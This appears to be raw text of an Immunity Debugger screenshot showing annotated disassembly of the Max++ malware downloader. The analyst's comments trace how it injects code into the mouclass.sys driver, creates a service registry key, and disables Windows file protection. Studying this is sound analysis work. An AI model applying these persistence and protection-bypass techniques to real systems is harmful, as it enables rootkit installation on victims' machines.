 Immunity Debugger - Max++ downloader install_2010.exe - [CPU - main thread, module lz32]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
003C196A 55 PUSH EBP # ------------------------------------------------------------------
003C196B 8BEC MOV EBP,ESP # function 0x003B196A INJECTS macliious code into a driver file (e.g., mouclass.sys), modify registry so
003C196D 81EC 98020000 SUB ESP,298 # ------------------------------------------------------------------
003C1973 53 PUSH EBX # question: it seems to be RE-WRITING directly into the driver. The NEW driver could be malfunctioning -
003C1974 56 PUSH ESI
003C1975 57 PUSH EDI
003C1976 FF75 08 PUSH DWORD PTR SS:[EBP+8]
003C1979 8D85 6CFDFFFF LEA EAX,DWORD PTR SS:[EBP-294]
003C197F 68 E0143D00 PUSH lz32.003D14E0 UNICODE "\registry\MACHINE\SYSTEM\CurrentControlSet\services\%s"
003C1984 50 PUSH EAX # sprintf(0x125EA8, "\registry\MACHINE\system\CurrentControlSet\services\.mouclass")
003C1985 FF15 00113D00 CALL DWORD PTR DS:[3D1100] # !!!! 0x125EA8 has the registry string!!!!!!
003C198B 83C4 0C ADD ESP,0C
003C198E 33FF XOR EDI,EDI
003C1990 57 PUSH EDI
003C1991 57 PUSH EDI
003C1992 57 PUSH EDI
003C1993 57 PUSH EDI
003C1994 8D85 6CFDFFFF LEA EAX,DWORD PTR SS:[EBP-294]
003C199A 50 PUSH EAX
003C199B 8D75 AC LEA ESI,DWORD PTR SS:[EBP-54] # ------------------------------------------------------------------
003C199E E8 690B0000 CALL lz32.003C250C # the function generates _OBJECT_ATTRIBUTES "\registry\MACHINE ..."
003C19A3 50 PUSH EAX # ------------------------------------------------------------------
003C19A4 68 3F000F00 PUSH 0F003F
003C19A9 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
003C19AC 50 PUSH EAX
003C19AD FF15 2C113D00 CALL DWORD PTR DS:[3D112C] # zwCreateKey("\registry\MACHINE\System\CurrentControlSet\.mouclass"). output handle: 0x00003c
003C19B3 85C0 TEST EAX,EAX
003C19B5 0F8C DB010000 JL lz32.003C1B96
003C19BB 8B35 98103D00 MOV ESI,DWORD PTR DS:[3D1098] #
003C19C1 6A 04 PUSH 4
003C19C3 5B POP EBX
003C19C4 53 PUSH EBX
003C19C5 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10]
003C19C8 50 PUSH EAX
003C19C9 53 PUSH EBX
003C19CA 57 PUSH EDI
003C19CB 68 5C153D00 PUSH lz32.003D155C
003C19D0 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C19D3 C745 F0 0100000 MOV DWORD PTR SS:[EBP-10],1 # ------------------------------------------------------------------
003C19DA FFD6 CALL ESI # zwSetValueKey(handle: 0x3c - the recently created handle, valueName: 0x3C155C "Type")
003C19DC 53 PUSH EBX # type: 4, data value (0x1) stored at 0x12612c, data size: 0x0004
003C19DD 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10] # ------------------------------------------------------------------
003C19E0 50 PUSH EAX
003C19E1 53 PUSH EBX
003C19E2 57 PUSH EDI
003C19E3 68 70153D00 PUSH lz32.003D1570
003C19E8 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C19EB C745 F0 0300000 MOV DWORD PTR SS:[EBP-10],3 # ------------------------------------------------------------------
003C19F2 FFD6 CALL ESI # setValueKey(handle: 0x3c, valueName: Start
003C19F4 6A 06 PUSH 6 # value (0x1) at 0x12612c
003C19F6 68 94153D00 PUSH lz32.003D1594 UNICODE "\*"
003C19FB 6A 01 PUSH 1
003C19FD 57 PUSH EDI
003C19FE 68 8C153D00 PUSH lz32.003D158C
003C1A03 FF75 F8 PUSH DWORD PTR SS:[EBP-8] # ------------------------------------------------------------------
003C1A06 FFD6 CALL ESI # zwSetValueKey("ImagePath", 0x3c1594)
003C1A08 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C] # but 0x3C1594 points to "\.*" why????
003C1A0B 50 PUSH EAX # at this moment, these values have not shown in Regedit yet!
003C1A0C 8D85 6CFFFFFF LEA EAX,DWORD PTR SS:[EBP-94]
003C1A12 50 PUSH EAX
003C1A13 897D E4 MOV DWORD PTR SS:[EBP-1C],EDI # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
003C1A16 E8 90FBFFFF CALL lz32.003C15AB # ------------- !!! remove file protection system (sfc_os.dll) !!!!-----------------------------
003C1A1B 6A 20 PUSH 20 # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
003C1A1D 57 PUSH EDI
003C1A1E 8D45 CC LEA EAX,DWORD PTR SS:[EBP-34]
003C1A21 50 PUSH EAX